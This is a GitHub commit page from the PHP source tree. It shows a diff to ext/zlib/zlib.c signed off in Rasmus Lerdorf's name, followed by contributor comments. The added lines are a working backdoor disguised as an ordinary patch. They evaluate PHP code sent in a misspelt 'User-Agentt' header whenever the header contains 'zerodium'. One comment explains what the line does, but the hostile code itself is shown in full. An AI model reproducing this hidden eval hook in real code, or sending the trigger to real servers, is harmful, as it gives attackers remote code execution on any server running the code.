 Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed 25 days ago 1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions. Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 24 days ago Contributor
Intentionally AGENTT with 2x T at the end?
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek 24 days ago Contributor
@rlerdorf what does this do?
JABirchall 24 days ago • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {